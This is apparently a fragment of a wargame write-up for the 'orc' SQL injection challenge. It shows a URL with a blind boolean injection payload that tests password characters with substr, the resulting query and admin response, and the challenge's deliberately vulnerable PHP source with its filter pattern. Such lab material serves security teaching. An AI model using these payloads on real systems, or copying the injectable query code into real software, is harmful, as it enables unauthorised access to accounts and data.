 los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20substr(pw,2,1)=%...
query : select id from prob_orc where id='admin' and pw='' or substr(pw,2,1)='9' #'
Hello admin
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello admin</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysql_fetch_array(mysql_query($query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
  highlight_file(__FILE__);
?>